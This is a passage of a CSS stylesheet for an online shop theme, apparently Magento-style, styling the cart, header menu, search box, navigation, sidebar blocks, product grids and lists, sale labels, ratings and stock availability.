    cursor: pointer;
}

tr.show-details .summary-collapse {
    background-position: 0 -53px;
}

tr.show-details td {}

tr.summary-details td {
    background-color: #dae1e4;
    color: #626465;
}

tr.summary-details-first td {
    border-top: 1px solid #d2d8db;
}

tr.summary-details-excluded {
    font-style: italic;
}

.cart-tax-info {
    display: block;
}

.cart-tax-info,
.cart-tax-info .cart-price {
    padding-right: 20px;
}

.cart-tax-total {
    display: block;
    padding-right: 20px;
    background: url(../images/bkg_collapse.gif) 100% 4px no-repeat;
    cursor: pointer;
}

.cart-tax-info .price,
.cart-tax-total .price {
    display: inline !important;
    font-weight: normal !important;
}

.cart-tax-total-expanded {
    background-position: 100% -53px;
}

.std p {
    font-size: 14px;
}

.std .subtitle {
    padding: 0;
}

.std ol.ol {
    list-style: decimal outside;
    padding-left: 1.5em;
}

.std ul.disc {
    list-style: disc outside;
    padding-left: 18px;
    margin: 0 0 10px;
}

.std dl dt {
    font-weight: bold;
}

.std dl dd {
    margin: 0 0 10px;
}

#header-menu-bg {
    height: 50px;
    width: 100%;
    background: #f5f5f5;
}

#header_menu {
    height: 39px;
    margin-top: -39px;
    width: 980px;
    margin-left: auto;
    margin-right: auto;
}

#header_menu .links {
    text-align: right;
}

#header_menu .form-language {
    width: 95px;
    float: left;
    margin-right: 10px;
}

#header_menu .form-language #form-language {
    width: 160px;
    border: 1px solid #f2f2f2;
    background: #fff;
    padding: 5px;
    color: #686161;
}

#header_menu .links li {
    margin-top: 10px;
}

#header_menu .links li a {
    color: #716e6e;
    padding: 0px 24px 0px 0px;
    display: inline-block;
    text-decoration: none;
    border-right: 1px solid #d6d9d7;
    margin-top: 7px;
}

#header_menu .links li a:hover {
    text-decoration: underline;
}

#header_menu .links .last a {
    padding-right: 10px;
    border-right: none;
}

#header_menu a:hover {
    text-decoration: underline;
}

#header_menu .form-currency {
    float: left;
}

#header_menu .form-currency #form-currency {
    border: 1px solid #f2f2f2;
    background: #fff;
    padding: 5px;
    color: #686161;
}

.right-bg {
    width: 980px;
    margin: 0 auto;
}

.links li {
    display: inline;
    padding: 1px 10px 1px 5px;
}

.links li.first {
    padding-left: 0 !important;
}

.links li.last {
    background: none !important;
    padding-right: 0 !important;
}

.link-cart {
    color: #d62502;
}

.link-wishlist {
    color: #353535;
}

.link-rss {
    background: url(../images/i_rss.gif) 0 1px no-repeat;
    padding-left: 18px;
    line-height: 14px;
    white-space: nowrap;
}

.btn-remove {
    display: block;
    width: 14px;
    height: 14px;
    font-size: 0;
    line-height: 0;
    background: url(../images/btn_remove.png) 0 0 no-repeat;
    text-indent: -999em;
    overflow: hidden;
}

.btn-remove2 {
    display: block;
    width: 14px;
    height: 14px;
    font-size: 0;
    line-height: 0;
    background: url(../images/btn_remove.png) 0 0 no-repeat;
    text-indent: -999em;
    overflow: hidden;
}

.btn-edit {
    display: block;
    width: 14px;
    height: 14px;
    font-size: 0;
    line-height: 0;
    background: url(../images/btn_edit.png) 0 0 no-repeat;
    text-indent: -999em;
    overflow: hidden;
}

.btn-edit:hover,
.btn-remove2:hover,
.btn-remove:hover {
    background-position: bottom;
}

.cards-list dt {
    margin: 5px 0 0;
}

.cards-list .offset {
    padding: 2px 0 2px 20px;
}

.separator {
    margin: 0 3px;
}

.divider {
    clear: both;
    display: block;
    font-size: 0;
    line-height: 0;
    height: 1px;
    background: #ccc;
    margin: 10px 0;
    text-indent: -999em;
    overflow: hidden;
}

.noscript {
    border: 1px solid #ddd;
    border-width: 0 0 1px;
    background: #ffff90;
    font-size: 12px;
    line-height: 1.25;
    text-align: center;
    color: #2f2f2f;
}

.noscript .noscript-inner {
    width: 950px;
    margin: 0 auto;
    padding: 12px 0 12px;
    background: url(../images/i_notice.gif) 20px 50% no-repeat;
}

.noscript p {
    margin: 0;
}

.demo-notice {
    margin: 0;
    padding: 6px 10px;
    background: #d75f07;
    font-size: 11px;
    line-height: 1.15;
    text-align: center;
    color: #fff;
}

.header-container {
    margin: 0px;
}

.header {
    padding: 0 0 0 0;
}

.header .welcome-msg {
    font-size: 12px;
    height: 20px;
    margin-top: 7px;
}

.header .header-banner {
    margin: 21px 0 0;
    float: left;
}

.header .header-right {
    float: right;
    width: 300px;
}

.header .header-left {
    float: left;
    margin-left: 5px;
    margin-top: 15px;
    width: 360px;
    margin-right: 15px;
}

.header .header-left .lang {
    float: left;
}

.header .header-left .lang a {}

.header .header-center {
    float: left;
    width: 260px;
    padding: 35px 25px 0 0px;
    margin-top: 0px;
}

#phone {
    float: left;
    margin-top: 23px;
}

#phone strong,
#phone b {
    color: #f15a3b;
    font-size: 18px;
    font-weight: normal;
}

#phone span {
    color: #393232;
}

.header .links {
    margin: 10px 0 0 0;
}

.header .top-link-cart-li {
    display: none;
}

.header #search_autocomplete {
    margin: 15px 0 0 0;
}

.header .top-promo {
    float: left;
    width: 117px;
    height: 30px;
    margin: 12px 10px 0;
    background: url(../images/bkg_top-promo.gif) 0 0 no-repeat;
    text-indent: -999em;
    overflow: hidden;
}

.currency-code {
    display: block;
    float: left;
    background-position: top center;
    margin: 0 5px;
    background-image: none!important;
}

span.currency-code {
    background-position: bottom center;
}

.currency-code:hover {
    background-position: bottom center;
}

.quick-access {
    background: #353535;
    color: #fff;
    padding: 7px 13px;
    text-align: right;
}

.quick-access .welcome-msg {
    display: inline;
    margin: 0;
    color: #fff;
}

.quick-access .welcome-msg a {
    color: #ddd;
}

.quick-access .form-language {
    float: left;
}

.quick-access .form-language label {
    font-weight: bold;
    padding-right: 5px;
    color: #fff;
    vertical-align: middle;
}

.quick-access .form-language select {
    padding: 0;
}

.quick-access .form-language select.flags option {
    background-position: 4px 50%;
    background-repeat: no-repeat;
    padding-left: 25px;
}

.quick-access .links {
    padding-left: 8px;
}

.quick-access .links,
.quick-access .links li {
    display: inline;
}

.quick-access .links li {
    padding: 0 4px 0 1px;
}

.quick-access .links a {
    color: #ddd;
}

.quick-access .links a {
    padding: 0 7px 0 0;
    background: url(../images/bkg_pipe1.gif) no-repeat 100% 50%;
}

.quick-access .links li.last a {
    padding: 0;
    background: none;
}

.top-bar {
    float: left;
    margin: 3px 0 0;
    width: 300px;
}

.form-search {
    height: 27px;
}

.form-search label {
    float: left;
    font-size: 12px;
    font-weight: bold;
    padding: 0 5px 0 0;
}

.form-search input.input-text {
    float: left;
    height: 20px;
    padding: 1px 10px 1px 10px;
    width: 155px;
    text-transform: uppercase;
    border-right: 0px;
}

.form-search button.button {
    float: left;
    background: url("../images/button-search.png") no-repeat center center #FFF;
    height: 24px;
    text-indent: -99999px;
    border: 1px solid #ede9e9;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    width: 40px;
}

.form-search button.button:hover {
    border-color: #f2532f;
    background-color: #fff;
}

.form-search .search-autocomplete {
    z-index: 999;
}

.form-search .search-autocomplete ul {
    border: 1px solid #999;
    background-color: #f9f5f0;
}

.form-search .search-autocomplete li {
    text-align: left;
    border-bottom: 1px solid #f4eee7;
    padding: 2px 8px 1px 8px;
    cursor: pointer;
}

.form-search .search-autocomplete li .amount {
    float: right;
    font-weight: bold;
}

.form-search .search-autocomplete li.odd {
    background-color: #f6f6f6;
}

.form-search .search-autocomplete li.selected {
    background-color: #ecf9ea;
}

.header-container .top-container {
    padding: 5px 12px;
    background: #fff;
    border: 1px solid #bbb;
    border-width: 0 1px 1px;
    text-align: right;
}

.block.left-categorys .block-title {
    text-transform: uppercase;
    text-align: center;
    background-image: none;
    text-align: left;
}

.sidebar .block {
    border: 5px solid #f5f5f5;
    padding: 20px;
    margin-bottom: 20px;
}

.block-title h2 {
    margin: 0;
    color: #000000;
}

.left-categorys-container a {
    display: block;
    margin: 0px 0px;
    padding: 0 0 0 10px;
    font-size: 12px;
    background-image: url(../images/square_li.png);
    background-position: left center;
    background-repeat: no-repeat;
}

.left-categorys-container .currentcat {
    margin: 3px 5px;
    padding: 10px 3px;
    font-size: 16px;
}

.nav-container {
    background: #1e1e21;
    margin-bottom: 20px;
}

.fullwidthbanner-container {
    margin-top: -20px;
}

#nav {}

#nav .homelink {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: bold;
    background: url(../images/home-icon.png) 10px 17px no-repeat;
    padding-left: 35px;
}

#nav .homelink:hover {}

#nav>li {
    float: left;
    border-top: 5px solid #1e1e21;
    padding: 16px 15px 16px 15px;
}

#nav>li a {
    color: #FFF;
    border: 0px;
}

#nav .level-top>a,
#nav .level-top>span,
#nav .custommenuitem>a,
#nav .custommenuitem>span {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: bold;
}

#nav>li.over,
#nav>li:hover {
    border: 0px;
    border-top: 5px solid #f2532f;
    background-color: #fff;
}

#nav>li.over>a,
#nav>li:hover>a {
    color: #1e1e21;
}

#nav>li.active>a {
    color: #f2532f;
}

#nav .custom_menu_item li a {
    color: #1e1e21;
}

#nav>li>a>span {}

#nav>li.over.parent {}

#nav .custommenuitem {
    float: right;
}

#nav li.block_li>a>span,
#nav li.block_li>a {
    cursor: default;
}

#nav li div.custom_menu_item {
    position: absolute;
    padding: 15px;
    z-index: 1500;
    width: 952px;
    margin-left: -1px;
    top: 56px;
    box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
}

.block {
    margin: 0 0 5px;
    line-height: 1.35;
    background: #fff;
}

.block .block-title {
    padding: 0;
    padding-bottom: 10px;
    border-bottom: 1px solid #dfdcd6;
    margin-bottom: 20px;
}

.block .block-title strong {
    display: block;
    color: #090909;
}

.block .block-title strong span {
    font-size: 18px;
    color: #000;
}

.block .block-title a {
    text-decoration: none !important;
}

.block .block-subtitle {
    margin: 5px 0 6px;
    padding: 0 0 2px;
    border-bottom: 1px solid #F5F5F5;
    text-transform: uppercase;
}

.block .block-content {
    padding: 0px;
}

.block .block-content li.item {
    padding-bottom: 5px;
    margin-bottom: 5px;
}

.block .block-content #compare-items li.item {
    background: url("../images/mini-point.png") no-repeat scroll left center transparent;
    color: #000000;
    display: block;
    font-size: 12px;
    padding: 10px 8px 10px 32px;
}

.block .block-content li.item.last {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

.block .block-content .product-name {
    color: #4f8100;
}

.block .block-content .product-name a {
    color: #000;
}

.block .block-content .product-name a:hover {
    color: #F2532F;
}

.block .block-content a {}

.block .btn-remove,
.block .btn-edit {
    float: right;
    margin: 1px 0 2px 5px;
}

.block .actions {
    border-top: 1px solid #ddd;
    padding: 5px 0 0;
    margin: 5px 0 0;
    text-align: right;
}

.block .actions a {
    float: left;
    font-size: 11px;
}

.block .actions button.button {
    float: right;
}

.block .empty {
    margin: 0;
}

.block .price-box {
    margin: 5px 0;
}

.mini-products-list .product-image {
    float: left;
    width: 50px;
    border: 1px solid #F5F5F5;
}

.mini-products-list .product-details {
    margin-left: 60px;
}

.block-account .block-title {
    background-image: none!important;
    text-transform: uppercase;
    color: white;
    padding: 10px;
    text-align: center;
    border: none;
}

.block-account .block-title strong {
    color: #fff;
    font-size: 18px;
}

.block-account .block-content li a {
    display: block;
    border-bottom: 1px solid #ddd;
    padding: 3px 0;
}

.block-account .block-content li.last a {
    border-bottom: 0;
}

.block-account .block-content li.current {
    border-bottom: 1px solid #ddd;
    padding: 3px 0;
}

.block-account .block-content li.current strong {
    font-weight: normal;
}

.block-account .block-content li.current.last {
    border-bottom: 0;
}

.block-currency .block-title {
    border: 0;
    background: none;
    padding: 7px 10px 2px;
}

.block-currency .block-title strong {}

.block-currency .block-content {
    padding: 0 10px 12px;
}

.block-currency .block-content select {
    width: 100%;
    padding: 0;
}

.block-layered-nav dt {
    font-weight: 300;
    padding: 0px 10px 0 10px;
    font-size: 18px;
}

.block-layered-nav dt {
    color: #353535;
    cursor: pointer;
    padding: 5px 10px 5px 0px;
    background: url(../images/arr_down2.png) no-repeat right center;
}

.block-layered-nav dt:hover {
    color: #F2532F;
}

.block-layered-nav dt.active {
    background: url(../images/arr_down.png) no-repeat right center;
}

.block-layered-nav span.openthis {
    font-size: 12px;
    color: #7a7974;
    text-transform: lowercase;
    float: right;
}

.block-layered-nav dd li {
    line-height: 1.35;
    margin: 0 0 0px 0px;
    text-decoration: none;
    display: block;
    text-decoration: none;
    color: #7d8184;
    padding: 10px 8px 10px 32px;
    display: block;
    font-size: 12px;
    color: #000000;
    background: url(../images/mini-point.png) left center no-repeat;
}

.block-layered-nav dd li a:hover {
    color: #F2532F;
    text-decoration: underline;
}

.block-layered-nav dd a {
    color: #818181;
}

.block-layered-nav .currently ol {
    padding: 6px 0 0;
}

.block-layered-nav .currently li {
    padding: 5px 10px;
}

.block-layered-nav .currently .label {
    font-weight: bold;
}

.block-layered-nav .currently .btn-remove {
    margin: 2px 0 0;
}

.block-layered-nav .actions {
    padding: 5px 10px;
    margin: 0;
}

.block-layered-nav .actions a {
    float: none;
}

.block-cart .block-title {
    background: #679100;
}

.block-cart .block-title strong {
    color: #fff;
}

.block-cart .summary {
    background: #e5eed6;
    padding: 8px;
    margin: -12px -10px 8px;
    text-align: center;
    position: relative;
    z-index: 1;
}

.block-cart .amount {
    margin: 0;
}

.block-cart .amount a {
    font-weight: bold;
}

.block-cart .subtotal {
    background: url(../images/bkg_subtotal.gif) no-repeat 50% 0;
    margin: 5px 0 0;
    line-height: 23px;
}

.block-cart .subtotal .price {
    font-weight: bold;
}

.block-cart .actions {
    display: none !important;
}

.block-cart .actions .paypal-logo {
    float: left;
    width: 100%;
    margin: 3px 0 0;
    text-align: right;
}

.block-cart .block-title {
    background: #a40d06;
}

.block-cart .block-title strong {
    color: #fff;
}

.block-cart .summary {
    background: #e5eed6;
    padding: 8px;
    margin: -12px -10px 8px;
    text-align: center;
    position: relative;
    z-index: 1;
}

.block-cart .amount {
    margin: 0;
}

.block-cart .amount a {
    font-weight: bold;
}

.block-cart .subtotal {
    background: url(../images/bkg_subtotal.gif) no-repeat 50% 0;
    margin: 5px 0 0;
    line-height: 23px;
}

.block-cart .subtotal .price {
    font-weight: bold;
}

.block-cart .actions {
    display: none !important;
}

.block-cart .actions .paypal-logo {
    float: left;
    width: 100%;
    margin: 3px 0 0;
    text-align: right;
}

.block-cart-header {
    padding: 0 0 0 5px;
    border: none;
    position: relative;
    margin: 0;
    background: none;
}

.block-cart-header .block-content {
    background: none;
    padding: 0;
}

.block-cart-header .block-title strong {
    color: #fff;
}

.block-cart-header .block-subtitle {
    border-bottom: none;
}

.block-cart-header .block-subtitle span {
    display: block;
}

.block-cart-header .block-subtitle a {
    display: block;
    float: right;
    text-transform: lowercase;
    font-size: 11px;
}

.block-cart-header .summary {
    font-size: 14px;
    margin: 5px 0;
    padding: 5px;
    text-transform: uppercase;
    text-align: right;
    clear: both;
    z-index: 1;
}

.block-cart-header .summary .price {
    color: #111111;
}

.block-cart-header .amount {
    margin: 0;
}

.block-cart-header .empty {
    text-align: center;
}

.block-cart-header .amount a {
    font-weight: bold;
}

.block-cart-header .block-content li.item {}

.block-cart-header .subtotal {
    background: url(../images/bkg_subtotal.gif) no-repeat 50% 0;
    margin: 5px 0 0;
    line-height: 23px;
}

.block-cart-header .subtotal .price {
    font-weight: bold;
}

.block-cart-header .actions {
    display: none !important;
}

.block-cart-header .actions .paypal-logo {
    float: left;
    width: 100%;
    margin: 3px 0 0;
    text-align: right;
}

.block-cart-header .block-content:hover #header-items,
.block-cart-header .block-content #header-items:hover {
    display: block;
}

.block-cart-header #header-items {
    right: -40px;
    box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
    background-color: #fff;
    padding: 15px;
    top: 31px;
    z-index: 1400;
    width: 300px;
    position: absolute;
    display: none;
}

.block-cart-header #header-items.empty {
    padding: 16px 5px;
}

.block-cart-header #header-items a {}

.block-cart-header #header-items a {}

.block-cart-header #header-items .btn-edit {
    clear: right;
}

.block-cart-header #header-items li.item {
    padding: 10px 0 15px;
}

.block-cart-header #header-items li.item .price {
    color: #111111;
}

.block-cart-header .button-show {
    border: 1px solid #EDE9E9;
    border-right: 0px;
    position: relative;
    color: #f2532f;
    background: #FFF;
    float: right;
    padding: 9px 18px 6px 10px;
}

.header .minicart {
    float: right;
    width: 200px;
}

.header .icon {
    background: #f2532f url("../images/cartmini.png") no-repeat 12px center;
    width: 39px;
    height: 39px;
    margin-right: 1px;
    float: right;
    z-index: 2;
    cursor: pointer;
    margin-top: -3px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

.header .icon:hover {
    background-color: #000;
}

.block-cart-header .button-show a {
    color: #000000;
}

.block-cart-header .btn-view {
    float: left;
    width: 145px;
    margin-right: 10px;
}

.block-cart-header .btn-checkout {
    float: left;
    width: 145px;
}

.block-cart-header .btn-checkout span,
.block-cart-header .btn-view span {
    font-weight: 300;
}

.block-wishlist .actions {
    text-align: right;
}

.block-wishlist .actions a {
    float: none;
}

.block-related {
    margin: 20px 0 10px 0;
}

.block-related input.checkbox {
    margin: 5px 0 0 170px;
    position: absolute;
}

.block-related ol {
    display: block;
    clear: both;
}

.related-block-subtitle {
    float: right;
    font-size: 11px;
    margin-bottom: 20px;
}

.block-related h5 {
    float: left;
    text-transform: uppercase;
}

.block-related .slide {
    float: left;
    width: 188px;
    margin: 0 10px 10px 0;
    text-align: left;
    background-color: white;
}

.block-related .slide.last {
    margin-right: 0;
}

.block-related .product-details {
    text-align: center;
}

.block-related .slide a.product-image {
    display: block;
    margin: 0 0 10px;
}

.page-popup .link-print {
    background: url(../images/i_print.gif) 0 2px no-repeat;
    padding: 3px 0 3px 25px;
}

.compare-table {
    border: 0;
}

.compare-table thead,
.compare-table thead tr.first {
    background: #fff;
}

.compare-table thead tr.first th,
.compare-table thead tr.first td {
    border: 0;
    background: none;
    padding: 0 0 4px;
    font-size: 0;
    line-height: 0;
}

.compare-table .btn-remove {
    float: right;
    background-image: url(../images/btn_remove.png);
    width: 14px;
    height: 13px;
}

.compare-table tbody th {
    background: #e9e9e9;
}

.compare-table tbody th,
.compare-table tbody td {
    padding: 10px;
    border: 0;
    border-top: 1px solid #ccc;
    border-left: 1px solid #ccc;
}

.compare-table tbody td.last {
    border-right: 1px solid #ccc;
}

.compare-table tbody tr.last th,
.compare-table tbody tr.last td {
    border-bottom: 1px solid #ccc !important;
}

.compare-table tr.add-to-row td {
    background: #F5F5F5;
    text-align: center;
}

.compare-table tr.first td {
    text-align: center;
}

.compare-table tr.first td .product-name {
    font-size: 13px;
    font-weight: bold;
    margin: 0 0 5px;
    color: #203548;
}

.compare-table tr.first td .product-name a {
    color: #203548;
}

.compare-table tr.first td .ratings {
    width: 69px;
    margin: 0 auto;
}

.compare-table tr.first td p,
.compare-table tr.add-to-row td p {
    margin: 0;
}

.compare-table .add-to-links li {
    background: none;
    padding: 0;
}

.block-poll .block-subtitle {
    font-size: 12px;
}

.block-poll label {
    color: #777;
    font-weight: bold;
}

.block-poll input.radio {
    float: left;
    margin: 1px -18px 0 0;
}

.block-poll .label {
    display: block;
    margin-left: 18px;
}

.block-poll li {
    padding: 3px 9px;
}

.block-poll .actions {
    margin: 5px 0 0;
}

.block-poll .answer {
    font-weight: bold;
}

.block-poll .votes {
    float: right;
    margin-left: 10px;
}

.block-tags .block-content .tags-list {
    border: 0;
    background: none;
    padding: 0;
}

.block-tags .actions {
    text-align: right;
}

.block-tags .actions a {
    float: none;
    font-size: 11px;
}

.block-reorder input.checkbox {
    float: left;
    margin: 2px -20px 0 0;
}

.block-reorder .product-name {
    margin-left: 20px;
}

.block-reorder .validation-advice {
    margin: 3px 9px 7px;
}

.block-banner {
    border: 0;
}

.block-banner .block-content {
    padding: 0;
    background: none;
    text-align: center;
}

.block-login .block-content {
    padding: 5px 10px;
}

.block-login label {
    font-weight: bold;
    color: #555;
}

.block-login input.input-text {
    display: block;
    width: 167px;
    margin: 3px 0;
}

.block-login .actions {
    background: none;
    padding: 0;
    margin: 3px 0 0;
}

.sidebar .paypal-logo {
    display: block;
    margin: 10px 0;
    text-align: center;
}

.sidebar .paypal-logo a {
    float: none;
}

.category-title {
    margin: 0 0 7px;
    display: none;
}

.category-title h1 {
    padding: 3px 0;
    font-size: 1.6em;
    font-weight: bold;
    line-height: 1.25;
}

.category-image {
    width: 100%;
    overflow: hidden;
    margin: 0 0 20px;
    text-align: center;
}

.category-image img {
    width: 100%;
}

.category-description {
    margin: 0 0 10px;
}

.category-products {}

.back-to {
    display: none;
    top: -31px;
    position: absolute;
    right: 0;
    padding: 5px 0 0px 15px;
    background-image: url(../images/back_to_page.png);
    background-repeat: no-repeat;
    background-position: left top;
}

.back-to:hover {}

.opc-back-to {
    top: 0;
}

.products-grid {
    position: relative;
}

.products-grid.first {}

.products-grid.last {
    padding-bottom: 10px;
    margin-bottom: 10px!important;
}

.products-grid li.item {
    background: #fff;
    float: left;
    margin: 10px 0px 0 0;
    border-bottom: 1px solid #EBE5E5;
    padding-bottom: 15px;
    margin-bottom: 5px;
}

.products-grid.first li.item {
    margin-top: 10px;
}

.products-grid.columns4 .ratings {
    width: 188px;
    margin: 6px 0 0 125px;
}

.products-grid.columns4 li.item {}

.products-grid.columns4 li.item .price-box {
    width: 89px;
}

.products-grid.columns4 li.item button.button {
    padding: 0 12px;
    margin-right: 2px;
}

.products-grid.columns4 li.item .product-image {}

.products-grid .product-image {
    display: block;
}

.products-grid .product-image img {
    position: absolute;
}

.products-grid.first .product-image {
    border-top: 0;
}

.products-grid li.item.last {
    margin-right: 0;
}

.products-grid li .moreinfo {
    padding: 10px 0 20px;
}

.products-grid li.last .product-image {
    border-right: 0;
}

.products-grid .product-name {
    font-size: 14px;
    text-align: center;
    margin: 0 0 15px;
    text-transform: uppercase;
}

.products-grid .price-box {
    margin: 1px 0!important;
    float: left;
    text-align: center;
    width: 95px;
}

.products-grid .price-label {}

.products-grid .old-price {
    margin-top: -10px;
}

.products-grid .availability {
    line-height: 21px;
}

.products-grid .ratings {
    position: absolute;
    z-index: 10;
    margin: 228px 0 0 20px;
}

.products-grid .ratings .amount {
    display: none;
}

.products-grid .add-to-links {
    text-align: center;
}

.products-grid .add-to-links li {
    display: inline;
    margin: 0 5px;
    float: none;
    background: url(../images/plus.png) no-repeat left center;
}

.products-grid button.btn-cart {
    float: right;
}

.col2-left-layout .products-grid,
.col2-right-layout .products-grid {
    width: 100%;
    margin: 0 auto;
}

.col1-layout .products-grid,
.page-empty .products-grid {
    margin: 0 auto;
}

.products-list .saleproduct_label {
    margin-left: 155px;
}

.products-list li.item {
    background: white;
    margin: 10px 0 0;
    border-top: 1px solid #F5F5F5;
    padding: 10px 0 0 0;
}

.products-list li.item.last {
    margin-bottom: 15px;
    border-bottom: 1px solid #F5F5F5;
}

.products-list .product-shop {
    margin: 0px 0;
    min-height: 162px;
    padding: 0 15px;
    float: left;
    width: 330px;
}

.products-list .box-product-buttons {
    position: inherit;
    margin: 0 auto;
    margin-top: 10px;
    width: 69px;
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
}

.products-list .box-product-buttons .buttons-compare {
    margin-right: 0px;
}

.products-list .product-image {
    float: left;
    width: 225px;
    height: 255px;
}

.products-list .product-image img {
    position: absolute;
}

.products-list .product-name {
    font-size: 21px;
    margin: 0 0 6px;
    text-transform: uppercase;
    font-weight: 300;
}

.products-list .price-box {
    float: left;
    margin: 4px 13px 0 0;
}

.products-list .availability {
    margin: 3px 0 0;
}

.products-list .desc {
    clear: both;
    padding: 6px 0 0;
    margin: 0 0 13px;
    line-height: 1.35;
}

.products-list .btn-cart {
    min-width: 150px;
}

.products-list .add-to-links {
    clear: both;
    text-align: left;
}

.products-list .add-to-links li {
    display: inline;
    background: url(../images/plus.png) no-repeat left center;
    margin-right: 15px;
}

.products-list .addtocont {
    float: right;
    width: 150px;
    text-align: center;
    margin: 15px 0;
}

.products-list .addtocont .price-box {
    margin: 2px 0 6px;
    float: none;
}

#addedoverlay {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 295;
    background: black;
    opacity: .75;
    filter: alpha(opacity=75);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=75);
}

#added {
    position: fixed;
    width: 348px;
    background-color: #fff;
    min-height: 50px;
    background-repeat: no-repeat;
    background-position: center center;
    border: 1px solid #acacac;
    border-top: none;
    z-index: 305;
    margin: 65px 0 0 100px;
}

#added .added-content {
    text-align: center;
    padding: 15px;
    min-height: 50px;
}

#added img {
    margin: 0 8px 13px 0;
    border: 1px solid #F5F5F5;
    width: 60px;
    height: 60px;
}

#added a {
    padding: 6px 14px;
    margin: 0 0 0 7px;
    color: white;
}

#added a:hover {
    text-decoration: underline;
}

#added #hidewindow,
#added a {
    background: #F2532F;
    margin: 0;
}

#added #hidewindow:hover,
#added a:hover {
    background: #000;
    margin: 0;
    text-decoration: none;
}

.product-view #added {
    margin: 20px 0 0 20%;
}

.saleproducts {
    position: relative;
}

.saleproducts .last {
    border-bottom: 0;
}

.saleproducts .slide {
    float: left;
    width: 245px;
    background: white;
    text-align: center;
    margin: 0 0px 0px 0;
    margin-bottom: 30px;
}

.saleproducts .slide.last {
    margin: 0 0 3px 0;
}

.saleproducts .col2-left-layout .products-grid,
.saleproducts .col2-right-layout .products-grid {
    width: 684px;
    margin: 0 auto;
}

.saleproducts .col1-layout .products-grid,
.saleproducts .page-empty .products-grid {
    width: 684px;
    margin: 0 auto;
}

.saleproducts .amount {
    display: none;
}

.saleproducts .ratings {
    float: right;
    margin: 228px 0 0 20px;
    position: absolute;
}

.newproducts {
    position: relative;
}

.newproducts .last {
    border-bottom: 0;
}

.newproducts .slide {
    float: left;
    width: 245px;
    background: white;
    text-align: center;
    margin: 0 0px 0px 0;
    margin-bottom: 30px;
}

.newproducts .slide.last {
    margin: 0 0 3px 0;
}

.newproducts .product-image {
    display: block;
    padding: 5px 5px 0;
}

.newproducts .first .product-image {
    border-top: 0;
}

.newproducts .last .product-image {
    border-right: 0;
}

.newproducts .price-box {
    float: left;
    width: 96px;
}

.newproducts button.button {
    float: right;
}

.newproducts .product-name {
    font-size: 12px;
    margin: 0 0 12px 0;
}

.newproducts .price-box {
    margin: 0;
}

.newproducts .price-label {
    display: none;
}

.newproducts .availability {
    line-height: 21px;
}

.newproducts .actions {
    bottom: 20px;
    padding: 5px 5px 10px 5px;
}

.newproducts .new-description {
    padding: 15px;
}

.newproducts .new-description h3 {
    font-size: 14px;
    margin-bottom: 13px;
    text-transform: uppercase;
}

.newproducts .col2-left-layout .products-grid,
.newproducts .col2-right-layout .products-grid {
    width: 684px;
    margin: 0 auto;
}

.newproducts .col1-layout .products-grid,
.newproducts .page-empty .products-grid {
    width: 684px;
    margin: 0 auto;
}

.newproducts .amount {
    display: none;
}

.newproducts .ratings {
    float: right;
    margin: 228px 0 0 20px;
    position: absolute;
}

.newproduct_label {
    z-index: 1;
    background-color: #1E1E21;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    border-radius: 25px;
    color: #FFFFFF;
    font-size: 14px;
    height: 35px;
    margin-left: 20px;
    margin-top: 16px;
    padding-top: 15px;
    position: absolute;
    width: 50px;
    text-align: center;
}

.saleproduct_label {
    z-index: 1;
    background-color: #F2532F;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    border-radius: 25px;
    color: #FFFFFF!important;
    font-size: 14px;
    height: 35px;
    margin-left: 174px;
    margin-top: 16px;
    padding-top: 15px;
    position: absolute;
    width: 50px;
    text-align: center;
}

.product-essential .saleproduct_label {
    margin-left: 280px;
}

.saleproduct_label.once {}

.no-rating {
    margin: 0;
}

.ratings {
    line-height: 1.25;
    margin: 7px 0 10px;
}

.ratings strong {
    float: left;
    margin: 0 3px 0 0;
}

.products-list .ratings .rating-links {
    display: none;
}

.ratings .rating-links {
    margin: 0;
    font-size: 12px;
    padding-top: 4px;
}

.ratings .rating-links .separator {
    margin: 0 2px;
}

.ratings dt {}

.ratings dd {}

.rating-box {
    width: 80px;
    height: 16px;
    font-size: 0;
    line-height: 0;
    background: url(../images/bkg_rating.png) 0 0 repeat-x;
    text-indent: -999em;
    overflow: hidden;
}

.rating-box .rating {
    float: left;
    height: 16px;
    background: url(../images/bkg_rating.png) 0 100% repeat-x;
}

.ratings .rating-box {
    float: left;
    margin: 2px 3px 0 0;
}

.ratings .amount {}

.ratings-table th,
.ratings-table td {
    font-size: 11px;
    line-height: 1.15;
    padding: 3px 0;
}

.ratings-table th {
    font-weight: bold;
    padding-right: 8px;
}

.ratings-table td {
    padding: 4px 0 0;
}

.availability {
    margin: 0;
}

.availability span {
    font-weight: bold;
}

.availability.in-stock span {
    color: #090909;
}

.availability.out-of-stock span {
    color: #d83820;
}

.availability-only {
    margin: 10px 0 7px;
    line-height: 16px;
    background: url(../images/i_availability_only.gif) 0 50% no-repeat;
    padding-left: 15px;
}

.availability-only span,
.availability-only a {
    border-bottom: 1px dashed #751d02;
    color: #000;
}

.availability-only a {
    background: url(../images/i_availability_only_arrow.gif) 100% 0 no-repeat;
    cursor: pointer;
    padding-right: 15px;
    text-decoration: none;
}

.availability-only .expanded {
    background-position: 100% -15px;
}

.availability-only strong {
    color: #be2c00;
}

.availability-only-details {
    margin: 0 0 7px;
}

.availability-only-details th {
    background: #e9e9e9;
    font-size: 10px;
    padding: 0 8px;
}

.availability-only-details td {
